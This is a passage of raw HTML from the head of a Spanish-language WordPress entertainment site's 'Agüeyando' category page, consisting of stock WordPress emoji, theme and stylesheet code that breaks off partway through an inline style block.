

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playpresta.com/agueyando/?filter_by=review_high
body_size: 25729
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Agüeyando | PlayPresta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://playpresta.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png" /><link rel="icon" type="image/png" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed" href="https://playpresta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed de los comentarios" href="https://playpresta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Categoría Agüeyando del feed" href="https://playpresta.com/./agueyando/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/playpresta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://playpresta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://playpresta.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://playpresta.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://playpresta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playpresta.com/wp-json/wp/v2/categories/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playpresta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/playpresta.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/playpresta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/playpresta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d447bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previu (tecla de flecha esquierda)";
var td_magnific_popup_translation_tNext="Viniente (tecla de flecha drecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El conten\u00edu de %url% nun pudo cargase";
var td_magnific_popup_translation_image_tError="La imaxe #%curr% nun foi quien a cargase.";
var tdBlockNonce="136df16862";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 